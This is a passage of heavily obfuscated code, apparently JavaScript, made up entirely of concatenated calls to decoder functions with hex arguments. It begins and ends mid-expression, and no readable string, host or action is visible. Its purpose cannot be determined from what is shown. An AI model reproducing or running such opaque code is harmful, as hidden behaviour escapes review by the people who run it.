,0xa1b,0xe76,0x12a9)+O00O00911F_0x96d9cf(0x13cc,0x1afc,0x2073,0x95b,0x655)+O00O00911F_0x1fd229(0x163,0x13fe,0xb77,0x1654,0xc97)+O00O00911F_0x301314(0xf6b,0x120b,0x323,0xe3d,0xeec)+O00O00911F_0x1fd229(0x1a9f,0x1d19,0x1ccf,0x1379,0x1862)+O00O00911F_0x96d9cf(0xb19,0x1647,0x9f7,0xaf8,0x105f)+O00O00911F_0x2a49d6(0x11b1,0x3ee,-0x7e,0x528,0x4e8)+O00O00911F_0x96d9cf(0x13b2,0x178d,0x1436,0x1e26,0x8f9)+O00O00911F_0x1fd229(0x12de,0x1568,0xea7,0x723,0x9cc)+O00O00911F_0x96d9cf(0x10dc,0x14f1,0x4f9,0x1870,0xa48)+O00O00911F_0xbc3d7d(0xd5e,0x5cf,0x144b,0x1384,0x2fc)+O00O00911F_0x301314(0x10d9,0xdc7,0xbfd,0x1a21,0xf00)+O00O00911F_0xbc3d7d(0xa6e,0x5c7,0xdae,0xe81,-0x208)+O00O00911F_0x1fd229(0x166d,0x16f5,0x13a0,0x1ef1,0x17f7)+O00O00911F_0x96d9cf(0xcee,0x152,0x1bdb,0x1677,0x1369)+O00O00911F_0xbc3d7d(0x959,0xef5,-0x483,-0x19b,0x1427)+O00O00911F_0x96d9cf(0x562,0x2de,0xd0e,0x936,0x97b)+O00O00911F_0x301314(0x4f7,-0x846,0x1033,0x8c5,0x682)+O00O00911F_0xbc3d7d(0x1b03,0x1236,0x1f3d,0xc4f,0x1449)+O00O00911F_0xbc3d7d(0x476,0x4de,-0x795,0xf5b,0x36e)+O00O00911F_0x96d9cf(0x405,0x45c,0x104d,-0x5e3,-0x8d5)+O00O00911F_0xbc3d7d(0x5f1,0xa59,0x51b,-0x1d8,0x9b3)+O00O00911F_0x1fd229(0x209,0xd04,0x86c,0x75e,0x1567)+O00O00911F_0x1fd229(0x1293,0x1b65,0xf62,0x6f4,0x1bcd)+O00O00911F_0xbc3d7d(0x634,-0x4f8,0x140f,0x71f,-0x257)+O00O00911F_0xbc3d7d(0x94c,0x320,0xa7e,-0x301,-0x2c6)+O00O00911F_0x96d9cf(0xf2a,0x1d7b,0x1412,0x107a,0x6b0)+O00O00911F_0x2a49d6(0x1110,0x30e,0x43a,0x663,-0x816)+O00O00911F_0x2a49d6(0x1294,0xda7,0x1684,0x197a,0xf13)+O00O00911F_0x301314(0x12d7,0xcd3,0xbf8,0xd87,0x20d7)+O00O00911F_0x301314(0x92f,0x1022,0xa9d,0x45b,0x1214)+O00O00911F_0x2a49d6(0x13c7,0x102d,0x272,0x1a0c,0x1b20)+O00O00911F_0x96d9cf(0x16f2,0x228f,0x1241,0xff0,0x163c)+O00O00911F_0x96d9cf(0x1792,0x8d9,0x1eb7,0x1a88,0x136a)+O00O00911F_0x1fd229(0x126b,0x25f9,0x1a50,0x23dc,0xb89)+O00O00911F_0x96d9cf(-0x37,-0x9cb,-0x8fa,0x49f,-0x517)+O00O00911F_0xbc3d7d(0x1552,0x1bd5,0x2183,0x1f99,0x19a9)+O00O00911F_0xbc3d7d(0x10b7,0x1b6b,0x1b3c,0x16aa,0x11c3)+O00O00911F_0x1fd229(0xbd2,0x1a83,0x13be,0x1557,0xa2a)+O00O00911F_0x2a49d6(0x2bb,0x699,0xb1b,0x1084,0x10b)+O00O00911F_0xbc3d7d(0x79b,0xf1c,0x124d,-0x2e8,-0x2e)+O00O00911F_0x96d9cf(0xd68,0x10af,0x994,0x1919,0x5c)+O00O00911F_0xbc3d7d(0x1549,0x12c1,0x1714,0x17c7,0x20c9)+O00O00911F_0x2a49d6(0x1676,0x1578,0x1f6f,0x12ad,0x196b)+O00O00911F_0x1fd229(0x17f0,0x27fe,0x1db8,0x27f7,0x27c8)+O00O00911F_0x301314(0x167b,0x1036,0x10e4,0x1d6a,0x7bb)+O00O00911F_0x301314(0xa56,-0xd1,0xec7,0x3bc,0x1055)+O00O00911F_0x1fd229(0x1a87,0x2952,0x2021,0x1151,0x12d3)+O00O00911F_0xbc3d7d(0x15a,-0x5cc,-0x885,-0x629,0xba1)+O00O00911F_0x301314(0x978,0x15fb,0x118f,0x8d4,-0x410)+O00O00911F_0x96d9cf(0x329,-0xac9,0xf70,-0x70,-0x3f6)+O00O00911F_0x96d9cf(0xf59,0x137d,0x1100,0x1a50,0x526)+O00O00911F_0x96d9cf(0x5d0,-0x5e5,0x27c,-0x6fa,0x342)+O00O00911F_0x96d9cf(0xcee,0x33d,0x183e,0x1867,-0x1fe)+O00O00911F_0x96d9cf(0x1c91,0x28ad,0x18e1,0x2450,0x118b)+O00O00911F_0x301314(0x96,0x27c,0xea9,-0xd9d,-0x252)+O00O00911F_0x2a49d6(0xaa0,0xc80,0x160e,0x1b30,0xa80)+O00O00911F_0x301314(0x92f,-0x3c6,-0x59d,0xaed,-0x1b9)+O00O00911F_0x2a49d6(0x15e,0x102d,0x1243,0x1da8,0xde2)+O00O00911F_0xbc3d7d(0x1647,0x97e,0xd71,0x242b,0x207c)+O00O00911F_0x1fd229(0x156a,0x1625,0x1ccf,0x2490,0xe90)+O00O00911F_0x301314(0x138c,0x115f,0x1436,0x19f8,0x101c)+O00O00911F_0x1fd229(-0x10d,-0x3e1,0x506,0x12cc,0x4b2)+O00O00911F_0x96d9cf(0x15fd,0x1e34,0x87c,0x21f5,0x1f1b)+O00O00911F_0x301314(0x10df,0x1f4,0x634,0x18b9,0x1e87)+O00O00911F_0x96d9cf(0xfb8,0xa8c,0x19bf,0x455,0xbdf)+O00O00911F_0x301314(0x849,0x3c2,0xb99,0x4d0,-0x379)+O00O00911F_0x301314(0x1a39,0x1231,0xba6,0xda7,0x1bfc)+O00O00911F_0x1fd229(0xaad,0x19c7,0x1371,0x1789,0x18c6)+O00O00911F_0x2a49d6(0x227b,0x1e3c,0x2abe,0x271f,0x19f3)+O00O00911F_0xbc3d7d(0x6df,0x121d,0x9b5,-0x34c,-0x5fb)+O00O00911F_0x1fd229(-0x881,0x60c,0x617,0x1424,-0x87)+O00O00911F_0x1fd229(0x1f86,0xd01,0x19a1,0x288a,0x1857))+(O00O00911F_0x1fd229(0x8e7,0x1341,0x6c2,0x5f3,0x4e)+O00O00911F_0x301314(0x856,-0x147,0x1bc,0x11e1,-0x122)+O00O00911F_0x96d9cf(0x65c,0x867,0x564,0x1073,0x51b)+O00O00911F_0x301314(0x1762,0xe78,0x248e,0x1446,0x1d3d)+O00O00911F_0x96d9cf(0x5dc,-0x7fa,-0x7f2,0xef9,-0x4ca)+O00O00911F_0x301314(0x6d3,0x2d8,-0x71f,0x3fb,0xcdf)+O00O00911F_0xbc3d7d(0x138b,0x1f4b,0xd11,0xb43,0x1bff)+O00O00911F_0x2a49d6(0x1372,0xb02,-0x12a,0x19d7,0x17f5)+O00O00911F_0x1fd229(0x2f1,0x1d99,0xff8,0x15a0,0x1ddc)+O00O00911F_0x1fd229(0x15ea,0x1a93,0x138f,0x738,0x15e9)+O00O00911F_0xbc3d7d(0x199c,0x1c78,0xfc4,0x1a68,0x19ae)+O00O00911F_0x1fd229(0x4ef,0x77a,0x12a5,0x993,0x706)+O00O00911F_0x1fd229(0x11fb,0xdea,0x1234,0x577,0xba2)+O00O00911F_0x2a49d6(0xbe4,0x15a6,0x111e,0x1241,0x6de)+O00O00911F_0x2a49d6(0x7e6,0x941,0xfad,0x1151,-0x1a2)+O00O00911F_0xbc3d7d(0x70d,0xe9e,-0x74e,0xe1f,0x1451)+O00O00911F_0x96d9cf(0x5b5,0x10d7,-0x8e9,0x13f5,-0x497)+O00O00911F_0x96d9cf(0x194f,0x18f0,0x16f4,0x1921,0x27f1)+O00O00911F_0xbc3d7d(0x760,0x46e,-0x62c,0x1b2,-0x411)+O00O00911F_0x2a49d6(0x1914,0xcae,0xf8a,0x1561,0xd9)+O00O00911F_0x96d9cf(0xb19,0x87f,0x910,0x18a4,0x5b0)+O00O00911F_0x301314(0xcdc,0x1794,-0x1f7,0x1b65,0x105c)+O00O00911F_0x2a49d6(0x183d,0xe30,0x1999,0x122e,0x73f)+O00O00911F_0x2a49d6(0xfad,0x18a,0xe96,0x793,0x497)+O00O00911F_0x2a49d6(0x1954,0xc92,-0x15c,0xa7e,0x92a)+O00O00911F_0x1fd229(0x13c0,0x1507,0x1d85,0x14c9,0xf82)+O00O00911F_0xbc3d7d(0xe8f,0x1c0d,0x1068,0x1008,0xcda)+O00O00911F_0x96d9cf(0x521,0xed5,0x20e,0x11c9,0x7fa)+O00O00911F_0xbc3d7d(0x35a,0xb57,-0x327,0x39a,-0x676)+O00O00911F_0x1fd229(0x51d,0x1a0b,0xbd9,0x1728,0x1741)+O00O00911F_0x2a49d6(0x16d8,0x1b43,0xe8e,0x1dfd,0xcbe)+O00O00911F_0x1fd229(0x1c7c,0x121e,0x14a5,0x1b34,0x9a0)+O00O00911F_0x96d9cf(0x857,0xccf,0x12f1,0x120d,0x10bc)+O00O00911F_0x1fd229(0x9f6,0x19c2,0x1525,0x177a,0x1c44)+O00O00911F_0x1fd229(0xcc4,0x1ec1,0x19a1,0x210f,0x204f)+O00O00911F_0x301314(0x678,0xefe,-0x421,-0x5b4,-0x64b)+O00O00911F_0x2a49d6(0x188,0x8fa,-0x2c1,0x112,0x9b2)+O00O00911F_0x1fd229(0xa8f,0x132f,0xaf2,0x20a,0xecd)+O00O00911F_0x301314(0x11,0xdc3,-0xcfc,0xe82,0x381)+O00O00911F_0x1fd229(0x1649,0x1695,0xa1a,0xe47,0x16b)+O00O00911F_0x96d9cf(0xb6c,0x1487,0x15f6,0x108f,0x997)+O00O00911F_0x2a49d6(-0x9,0xc00,-0x28c,0x140,0xa42)+O00O00911F_0x96d9cf(0x2f0,-0x81b,0x5d3,-0x27f,0xb51)+O00O00911F_0x96d9cf(0x172c,0x1dfe,0x1cea,0x23fc,0x1c38)+O00O00911F_0x1fd229(0x1631,0x1808,0x19a1,0x1f0d,0x231a)+O00O00911F_0x301314(0x125b,0xef5,0x1ded,0x7d4,0x111d)+O00O00911F_0xbc3d7d(0x1021,0x737,0x790,0x28b,0x943)+O00O00911F_0xbc3d7d(0x1350,0x18d2,0x8c8,0x7b5,0x1265)+O00O00911F_0xbc3d7d(0xc3d,0xc50,0x49,0xe17,0xa)+O00O00911F_0x301314(0xf05,0x14ed,0x15f6,0x755,0x152c)+O00O00911F_0xbc3d7d(0x103a,0xd85,0x1899,0x1df2,0x1180)+O00O00911F_0x1fd229(0x1f4b,0x1d3b,0x11cc,0x2020,0x6a1)+O00O00911F_0x301314(0x101e,0x401,0x821,0x16e9,0x16ec)+O00O00911F_0xbc3d7d(0x13b9,0x603,0x5d8,0x132a,0x111d)+O00O00911F_0x96d9cf(0x1160,0xf58,0x16db,0x63d,0x1c5b)+O00O00911F_0x301314(0x974,0x32d,0x7f4,-0x177,0xb1a)+O00O00911F_0x301314(-0x60,0x39d,-0x9e6,-0x637,0xb85)+O00O00911F_0x301314(0x87f,0x117d,0x680,0x16ef,0x738)+O00O00911F_0xbc3d7d(0x1875,0x9d6,0x154d,0x9c7,0x1dc8)+O00O00911F_0xbc3d7d(0xf88,0x1b14,0x1022,0x1453,0x9d0)+O00O00911F_0xbc3d7d(0x382,0xb14,-0xa75,-0x379,0x914)+O00O00911F_0x301314(0x1512,0x109c,0x21fc,0x233e,0x23a2)+O00O00911F_0x1fd229(0x1815,0xdc5,0x191f,0x1c85,0x214b)+O00O00911F_0x1fd229(0x1596,0x849,0xac8,-0x2e6,0xdc8)+O00O00911F_0x301314(0x12dd,0x1f00,0x78e,0x449,0x1893)+O00O00911F_0x2a49d6(0xfea,0x950,0x11d7,-0x35d,0x1682)+O00O00911F_0x301314(0x1a70,0x1b3f,0x1968,0x28fa,0x234a)+O00O00911F_0x96d9cf(0x15ee,0x147b,0x1a5b,0x14c7,0x1114)+O00O00911F_0x2a49d6(0x297c,0x1cd1,0x25a1,0x2aeb,0x17e8)+O00O00911F_0x96d9cf(0x165f,0x2045,0xe15,0x13c4,0x1f2a)+O00O00911F_0x1fd229(0x1565,0x407,0xd00,-0x170,0x1be7)+O00O00911F_0x2a49d6(0x8f1,0x663,-0x872,0xc45,0x642)+O00O00911F_0x2a49d6(0xb40,0x7f5,0xe0c,0x993,-0x70)+O00O00911F_0x2a49d6(0x9cc,0x12a2,0x215d,0x1436,0x1daf)+O00O00911F_0x301314(0x1450,0x15db,0x1203,0x1c28,0x1083)+O00O00911F_0x2a49d6(0xb4b,0x7c7,0x600,0x1225,0xa52)+O00O00911F_0x301314(0x19a7,0x1a51,0x20d9,0x2705,0xde4)+O00O00911F_0x301314(0x160b,0x211c,0x9f5,0x78f,0x1c43)+O00O00911F_0x2a49d6(0x19b5,0x14cb,0x1248,0x74a,0xee8)+O00O00911F_0x301314(0x1757,0x90e,0x1147,0x1580,0x1675)+O00O00911F_0x96d9cf(0x1981,0xe2d,0x1534,0x2858,0x1d80)+O00O00911F_0x96d9cf(0x1ae4,0xfa4,0x2906,0x1ea3,0xd09)+O00O00911F_0x96d9cf(0x7ff,0x93f,0x106f,0x6b9,0x11ec)+O00O00911F_0xbc3d7d(0xb9e,0x18a2,0x1622,0x7e9,0x341)+O00O00911F_0x96d9cf(0xea8,0x164a,0x6a2,0x6fa,0xbcb)+O00O00911F_0x1fd229(0x1669,0x112c,0x1ccf,0x2b83,0x27b8)+O00O00911F_0xbc3d7d(0x979,0x17dd,0xee9,0x13d9,0x12b9)+O00O00911F_0x96d9cf(0x23e,0xd2c,0xb4e,0x535,-0x481)+O00O00911F_0x1fd229(0x107d,0x1816,0x1312,0x890,0x4d8)+O00O00911F_0x1fd229(0x915,0x894,0x14c2,0x2220,0x1f93)+O00O00911F_0x2a49d6(0x24f0,0x1b91,0x1fde,0x1d02,0x2610)+O00O00911F_0x2a49d6(0x1895,0x1340,0xfa0,0x11dd,0x21a2)+O00O00911F_0xbc3d7d(0xf31,0x6fa,0x1d28,0x549,0x429)+O00O00911F_0x2a49d6(0x2957,0x1d0c,0x2a38,0x15cb,0xe21)+O00O00911F_0x2a49d6(0x155c,0x1bb8,0xe10,0x2081,0x156f)+O00O00911F_0xbc3d7d(0x4b1,-0x4a7,-0x16,0x60e,-0x6d3)+O00O00911F_0x2a49d6(0xcf6,0x1379,0x67c,0x14f0,0xc11)+O00O00911F_0x2a49d6(0xb40,0x14e6,0x11a0,0xedb,0x1f53)+O00O00911F_0x301314(0xfec,0x16d6,0x1365,0x36b,0x11e6)+O00O00911F_0xbc3d7d(0x4b1,0xb81,0xea9,0x96b,-0x2e9)+O00O00911F_0xbc3d7d(0x118c,0x904,0x7ba,0xea5,0x1aff)+O00O00911F_0x2a49d6(0xd49,0x14f1,0xcdd,0x1380,0x166f)+O00O00911F_0x301314(0x66e,0x117d,0x516,0x588,0x837)+O00O00911F_0x301314(0x133c,0x11c7,0x1677,0x1a64,0x1042)+O00O00911F_0x2a49d6(0xd87,0x9df,0xfab,0xfe5,0xc2d)+O00O00911F_0x301314(0x3ef,0xe6c,-0x13a,0x8f,-0x7fa)+O00O00911F_0x2a49d6(0x11f2,0x15a6,0xc1b,0x1695,0x1c83)+O00O00911F_0x1fd229(0x144a,0x239,0xdbf,0x15b1,0xba9)+O00O00911F_0x301314(0xcdb,0xf35,0x3e4,0x1200,0x126f)+O00O00911F_0xbc3d7d(0x476,-0x63b,0x3d7,0x37b,0xff7)+O00O00911F_0x1fd229(-0x4d,0x9dc,0xbf0,0x438,0x9d6)+O00O00911F_0x2a49d6(-0x1d2,0xa49,0x8ec,0x18c2,0x15e3)+O00O00911F_0x1fd229(0x286,0x9b9,0xf19,0x1df,0x11e8)+O00O00911F_0x2a49d6(-0x873,0x245,0x454,-0x370,0x611)+O00O00911F_0x1fd229(0x2436,0x1f80,0x15ae,0x159c,0x1c02)+O00O00911F_0x1fd229(0x1612,0x237,0xc20,0x19ec,0xe4e)+O00O00911F_0x1fd229(0x1ac3,0x19f7,0x19a1,0xd40,0x246b)+O00O00911F_0x301314(0x678,0x1342,-0x47a,0xb04,0x90e)+O00O00911F_0x1fd229(0xa68,-0x774,0x678,0xdbc,0x858)+O00O00911F_0x2a49d6(-0x576,0x8a8,-0x620,-0x88,0x332)+O00O00911F_0x2a49d6(0x1941,0x15a6,0xe91,0x85b,0x10c9)+O00O00911F_0x96d9cf(0x185,-0x2e5,-0xa45,0x8f5,0x61)+O00O00911F_0x2a49d6(0x1199,0xb1f,0x12b6,0x3cb,-0x26f)+O00O00911F_0xbc3d7d(0xa1c,0xab5,0x9dd,-0x14d,-0xa6)+O00O00911F_0x1fd229(0x299a,0x136c,0x1dab,0x2857,0x22b4)+O00O00911F_0x1fd229(0x2603,0x1c06,0x1f39,0x2a1f,0x29c7)+O00O00911F_0x301314(0x1a13,0x2718,0x18f3,0x18b3,0x285c)+O00O00911F_0x301314(0x959,0x1689,0x7f9,-0x283,0x14f1)+O00O00911F_0x2a49d6(0x2585,0x18d4,0x239d,0x1294,0xf9f)+O00O00911F_0x2a49d6(0x1abd,0x1478,0x20a7,0xc9f,0x12c3)+O00O00911F_0x1fd229(0x11ab,0x1ed6,0x1e31,0x2305,0x2ab9)+O00O00911F_0x301314(0x825,0xbd7,0xb8,-0x25,0x7f1)+O00O00911F_0xbc3d7d(0x10a8,0x9b4,0x115c,0xc86,0xaa3)+O00O00911F_0x2a49d6(-0x6e,0x43a,0xa13,0xc96,0x95c)+O00O00911F_0x96d9cf(0xac7,0x27a,0x353,0x1900,0xd80)+O00O00911F_0x2a49d6(0x23a2,0x19b0,0x1102,0xf36,0x14b2)+O00O00911F_0x2a49d6(0x198f,0x1b3e,0xee7,0x1483,0x1624)+O00O00911F_0x96d9cf(0x1b9a,0x1c2b,0xdae,0x1492,0x1b6c)+O00O00911F_0x301314(0x1c8,0xa52,-0x83f,0x109d,0x5c4)+O00O00911F_0x2a49d6(0x1367,0x1c26,0xf4c,0x2851,0x1c9e)+O00O00911F_0xbc3d7d(0x754,0x1504,-0x765,-0x5,0x12f1)+O00O00911F_0x96d9cf(0x186b,0x10ab,0x230c,0x99f,0x1731)+O00O00911F_0x96d9cf(0x1256,0xb65,0xfc0,0x1150,0x608)+O00O00911F_0xbc3d7d(0xfbf,0x1de3,0x6f8,0x1585,0x1df)+O00O00911F_0xbc3d7d(0x476,-0x4f1,0x5e1,0x125b,0x4b0)+O00O00911F_0x96d9cf(0x6b3,0x63e,0xab1,0x9ab,0xdf5)+O00O00911F_0x96d9cf(0x1281,0x789,0x79a,0x1397,0x1719)+O00O00911F_0x301314(0x75f,0x124a,0xd5f,0x99b,0x6ae)+O00O00911F_0x96d9cf(0xe55,0x141f,0xe4d,0xb5d,0x3a0)+O00O00911F_0x2a49d6(0x19f6,0x19ad,0x17ec,0x14df,0x256e)+O00O00911F_0x96d9cf(0xcdb,0x16c,0xb24,0x3,0x139f)+O00O00911F_0x96d9cf(0x1792,0xc80,0x1e8b,0x1d96,0x2424)+O00O00911F_0x301314(0x41c,0xde0,0xed5,0x122f,0xa80)+O00O00911F_0xbc3d7d(0x1008,0x10f9,0x1ef7,0x432,0x1640)+O00O00911F_0x1fd229(0x56d,0x8bd,0x1090,0xee8,0x1528)+O00O00911F_0xbc3d7d(0xb7d,0x726,0x629,0x165e,-0x145)+O00O00911F_0x301314(0x9c1,0xdc2,0x455,-0x160,0x1600)+O00O00911F_0xbc3d7d(0x1068,0x1178,0x988,0x1577,0x896)+O00O00911F_0xbc3d7d(0x184f,0x1e5d,0xa16,0xd4d,0x26c6)+O00O00911F_0x2a49d6(0x1589,0x15a6,0x1cf3,0x70d,0x202d)+O00O00911F_0x1fd229(0x8eb,-0x30c,0x6c2,0x841,0x9f8)+O00O00911F_0x1fd229(0x1528,0x1615,0xf1a,0x9a1,0x1943)+O00O00911F_0x96d9cf(0x907,-0x57b,0x3d4,-0x28b,-0x5ce)+O00O00911F_0x301314(0x855,0x81,0x139e,0xabf,0x31b)+O00O00911F_0x2a49d6(0xde,0x245,-0x35f,0xa8f,0x1099)+O00O00911F_0x2a49d6(0xc70,0x11b3,0xc97,0x6b2,0x40e)+O00O00911F_0x301314(0x55c,-0x7ed,0xfbf,0x51e,-0x41)+O00O00911F_0x1fd229(0x282f,0x1419,0x19a1,0xfeb,0x2592)+O00O00911F_0xbc3d7d(0x754,-0x548,0x271,0xda6,-0xc2)+O00O00911F_0x2a49d6(0x2112,0x19ad,0xda4,0x1257,0x1eff)+O00O00911F_0x1fd229(0x2108,0x1740,0x1793,0x19d7,0x8a0)+O00O00911F_0xbc3d7d(0xfbf,0x15d5,0x615,0x13ae,0x15d6)+O00O00911F_0x301314(0x39a,0xe5e,0x223,-0x36,0x432)+O00O00911F_0xbc3d7d(0x14c3,0x2255,0x1696,0x2003,0xb90)+O00O00911F_0x2a49d6(0x1425,0x18fd,0x259c,0x1432,0x1b30)+O00O00911F_0x2a49d6(0x8e1,0x2bf,0xeb5,0x1100,-0x59f)+O00O00911F_0x301314(0x855,-0x1d,0x11d6,0x159a,0x8e)+O00O00911F_0x1fd229(0x2cc,0x40d,0x640,0x6d7,-0x20c)+O00O00911F_0xbc3d7d(0xfc6,0x8b6,0x1213,0x9b2,0x7c2)+O00O00911F_0xbc3d7d(0x638,-0x4e,0x79b,0x4fd,0x15)+O00O00911F_0x1fd229(0x1033,0x21b6,0x19a1,0xfe8,0x1286)+O00O00911F_0x301314(0x678,0x7c3,-0x16c,0x235,0xb22)+O00O00911F_0x301314(0x16e4,0xc05,0x12aa,0x2138,0xe74)+O00O00911F_0xbc3d7d(0xdb7,0x973,0x10f4,0x1037,-0x1b)+O00O00911F_0x96d9cf(0x521,0x126c,0x148,-0x594,0x7b0)+O00O00911F_0x96d9cf(0x405,-0x786,0x20,0xca4,0x3e2)+O00O00911F_0xbc3d7d(0xd3,-0x21,0xc34,-0x6fb,0x743)+O00O00911F_0x301314(0x17c,-0x9d7,0x38f,0x8ba,0x8f)+O00O00911F_0x301314(0xe6b,0x1457,0x974,0x16f4,0xa00)+O00O00911F_0xbc3d7d(0x1a8c,0x208c,0x1f02,0x11f4,0x1128)+O00O00911F_0x1fd229(-0x33b,0x235,0x6b3,0x4df,-0x1f2)+O00O00911F_0xbc3d7d(0x5b1,0x1002,-0x11f,0xfa6,0x1172)+O00O00911F_0x96d9cf(0x1683,0x1ad7,0x1371,0x1493,0x24a7)+O00O00911F_0x1fd229(0x259d,0x126a,0x16b2,0xe19,0x1825)+O00O00911F_0x2a49d6(0x2d1,0x45f,0x12b2,0xde3,-0x5c)+O00O00911F_0x96d9cf(0x16f2,0x1054,0x1e8d,0x1d09,0x150f)+O00O00911F_0x96d9cf(0x1792,0x237d,0x251e,0xb19,0xcef)+O00O00911F_0xbc3d7d(0xd35,0x8bf,0x1257,0x57a,0x65d)+O00O00911F_0x2a49d6(0x130,0x44f,-0x345,-0x974,0xaee)+O00O00911F_0x301314(0xcce,0x13db,0x15c2,0xe1d,0x780))+(O00O00911F_0xbc3d7d(0x17c0,0xb1c,0x8ea,0x1e69,0x1cdd)+O00O00911F_0xbc3d7d(0x373,0xb78,-0xb9,0x502,-0xb42)+O00O00911F_0x2a49d6(0xf20,0x11cd,0x1de3,0xe2d,0x1026)+O00O00911F_0xbc3d7d(0x1448,0x17c8,0xb6b,0x1491,0x2261)+O00O00911F_0x96d9cf(0xe8b,0x1ce8,0x1bdb,0x1200,0x168d)+O00O00911F_0x1fd229(-0x5f7,0x10cf,0x6dd,-0x615,-0x50d)+O00O00911F_0x96d9cf(0x17c8,0xd32,0x268d,0x1300,0x207d)+O00O00911F_0x2a49d6(0x296f,0x1b91,0x1421,0x27f6,0xe33)+O00O00911F_0x2a49d6(0x21f2,0x1340,0x1f00,0x164d,0x10af)+O00O00911F_0x1fd229(0x14d9,0xc86,0x1519,0xd6e,0x855)+O00O00911F_0x301314(-0x26,0x262,-0x767,0x7c8,0x825)+O00O00911F_0x301314(0xf6b,0xe8e,0xe6d,0x1a51,0x1b7)+O00O00911F_0x2a49d6(0x1623,0x18d4,0xe46,0x1f6c,0x2595)+O00O00911F_0x301314(0x812,0x1260,-0x574,0x5c4,0x24d)+O00O00911F_0x96d9cf(0x77b,0x413,-0x9a,0x1430,-0x70)+O00O00911F_0x2a49d6(0x958,0x12ae,0x210d,0x1d07,0x490)+O00O00911F_0x1fd229(0xc0a,0x209e,0x13c8,0x1875,0x1e5d)+O00O00911F_0x1fd229(0x716,0xeb1,0x6dd,-0x101,0x102)+O00O00911F_0x2a49d6(0x1575,0x109a,0xdaa,0x1156,0x7de)+O00O00911F_0xbc3d7d(0x1b8b,0x2714,0x2296,0x1ce7,0x1f25)+O00O00911F_0x301314(0xa4d,-0x3e6,-0x47b,0x83a,0x1052)+O00O00911F_0x301314(0xbcc,0x4e,0xaa5,0x1357,0x4c9)+O00O00911F_0x96d9cf(0xd66,0x1a6e,0xcc9,0xfab,-0xc6)+O00O00911F_0x96d9cf(0x16f2,0x16e8,0x19c1,0xa04,0x240b)+O00O00911F_0x301314(0x160b,0x1d63,0xe27,0xdb6,0x24cd)+O00O00911F_0xbc3d7d(0xd35,0x1038,0xc11,0x1321,0x1968)+O00O00911F_0x2a49d6(0x63b,0xfa0,0x1b6c,0x1843,0xc2c)+O00O00911F_0xbc3d7d(0x476,0x2c5,0xab4,0xb8,0xbf5)+O00O00911F_0xbc3d7d(0x35a,0xd7a,0x44b,0x123f,0x584)+O00O00911F_0x301314(0x656,0xd69,0x858,-0x731,-0x4b1)+O00O00911F_0xbc3d7d(0xb29,0x5a9,0x1316,0xf9e,0x15a)+O00O00911F_0x96d9cf(0x327,0x816,0x3ec,-0x6b6,-0x9ba)+O00O00911F_0x2a49d6(0x1985,0x15a6,0xb52,0xa21,0x17ff)+O00O00911F_0x301314(0x1670,0x1216,0x179b,0x13b0,0x11ae)+O00O00911F_0xbc3d7d(-0x124,-0x2e6,0x233,-0x5b8,0xdc7)+O00O00911F_0xbc3d7d(0x1466,0x11b8,0xbe9,0x1938,0x829)+O00O00911F_0x2a49d6(0x4ac,0x10f1,0xa1c,0x1d77,0x844)+O00O00911F_0xbc3d7d(0x13b9,0x135d,0x1902,0x115c,0xf83)+O00O00911F_0x301314(0x1670,0x988,0x21e0,0x1f92,0xc12)+O00O00911F_0x2a49d6(0x158a,0xdcc,0x1297,0x13e,-0xbc)+O00O00911F_0x301314(0x138a,0x15d9,0xb43,0x1f10,0x67e)+O00O00911F_0xbc3d7d(0x6f0,-0x576,0x582,0xa07,0x1582)+O00O00911F_0x301314(0x12dd,0x157a,0x1526,0x14d3,0x430)+O00O00911F_0xbc3d7d(0x174c,0xb68,0x1c74,0x15be,0x1bfd)+O00O00911F_0x301314(0x70c,-0x1ed,-0x7b7,0x10d6,0x7dc)+O00O00911F_0x96d9cf(0x1511,0x20b6,0x2157,0x1053,0x20bb)+O00O00911F_0x1fd229(0x1051,-0x2ef,0x55d,0xd31,0x3da)+O00O00911F_0x1fd229(0x16de,0xf3b,0x19a1,0x25f3,0x1c11)+O00O00911F_0x96d9cf(0x17f7,0xed8,0x1cce,0x1e93,0xd8c)+O00O00911F_0x1fd229(0x12dc,0x24d8,0x1da8,0x1f5d,0x2a93)+O00O00911F_0x96d9cf(0x7c7,0xc0,-0x3ab,-0x690,0x52d)+O00O00911F_0xbc3d7d(0x1a30,0x271e,0x258a,0x10b7,0x22f0)+O00O00911F_0x1fd229(0xd88,0x93c,0x824,-0x3e9,-0x3cf)+O00O00911F_0x2a49d6(0x1429,0x18d4,0x1eed,0x1ce3,0x26b9)+O00O00911F_0x96d9cf(0x1834,0x9dd,0x139c,0xfbf,0x1188)+O00O00911F_0x2a49d6(0x1d45,0x1e0d,0x12dd,0x206d,0x2b92)+O00O00911F_0x2a49d6(0x4ec,0xb88,0xef5,-0x61,0x6d4)+O00O00911F_0xbc3d7d(0x1381,0xbcc,0xa86,0x199f,0x1bbb)+O00O00911F_0xbc3d7d(0x1009,0xb97,0x17fc,0x490,0x1d17)+O00O00911F_0x301314(0x39a,0x9e1,0xfcb,0x261,-0xd9)+O00O00911F_0x2a49d6(-0x698,0x54e,-0x4f8,0x1100,0x788)+O00O00911F_0xbc3d7d(0x663,-0x3c,0xd5e,0x91f,0x697)+O00O00911F_0x96d9cf(0x11fe,0x719,0x2046,0x8e0,0x1d54)+O00O00911F_0x301314(0x953,0xd20,0x551,0x8c7,-0x156)+O00O00911F_0x1fd229(0xc4d,0x1a59,0x134b,0x124e,0xd7a)+O00O00911F_0xbc3d7d(0x1933,0x24ab,0x1ecd,0xd1f,0xc17)+O00O00911F_0x96d9cf(0xa47,0x11a8,0xa1c,-0x47f,0x5d5)+O00O00911F_0x2a49d6(0x21c9,0x135a,0x14a1,0xf8e,0xe42)+O00O00911F_0x1fd229(0x1d3,0xada,0xe38,0x415,0xde9)+O00O00911F_0x2a49d6(0x2865,0x1b44,0xf70,0xc5e,0x1ef5)+O00O00911F_0xbc3d7d(0x1c6b,0x2a93,0x222a,0x125a,0x284d)+O00O00911F_0x2a49d6(0x2832,0x1d11,0x2201,0x27fd,0x2073)+O00O00911F_0x2a49d6(-0x14b,0xc20,0x21b,0x191e,0xaf6)+O00O00911F_0x2a49d6(0x1871,0x16b4,0x200a,0x2196,0x1e49)+O00O00911F_0xbc3d7d(0xb7a,0x6f4,0x1683,0x583,0x88c)+O00O00911F_0xbc3d7d(0x1aa6,0x1d7e,0x12c6,0x1dcb,0x1e9b)+O00O00911F_0x301314(0x957,-0x4e5,0xb2,0x3c0,0xd77)+O00O00911F_0x1fd229(0x1e43,0x24f3,0x1aaf,0x156a,0x19c8)+O00O00911F_0xbc3d7d(0xb7a,0x84c,0x1494,0x151e,0x17c0)+O00O00911F_0x2a49d6(0x943,0x30f,0x379,0xb3a,-0x